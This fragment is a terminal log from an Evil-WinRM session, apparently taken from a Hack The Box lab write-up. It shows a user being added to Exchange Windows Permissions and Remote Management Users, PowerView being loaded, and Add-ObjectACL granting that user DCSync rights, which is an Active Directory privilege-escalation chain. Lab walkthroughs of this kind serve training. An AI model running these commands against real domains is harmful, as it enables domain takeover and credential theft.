 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" carlin /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net localgroup "Remote Management Users" carlin /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> . ./PowerView.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $pass = convertto-securestring '123456!' -asplain -force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $cred = new-object system.management.automation.pscredential('htb\carlin', $p
ass)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-ObjectACL -PrincipalIdentity carlin -Credential $cred -Rights DCSync
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>